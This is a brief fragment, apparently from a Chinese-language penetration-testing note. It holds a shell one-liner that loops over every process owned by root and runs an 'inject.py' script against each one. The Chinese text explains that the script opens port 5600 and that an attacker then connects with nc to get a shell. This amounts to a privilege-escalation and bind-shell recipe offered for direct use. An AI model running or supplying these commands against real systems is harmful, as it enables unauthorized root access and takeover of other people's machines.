 for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 inject.py $i; done 遍历root权限进程使用脚本,脚本会开一个5600端口,运行完后用nc连接即可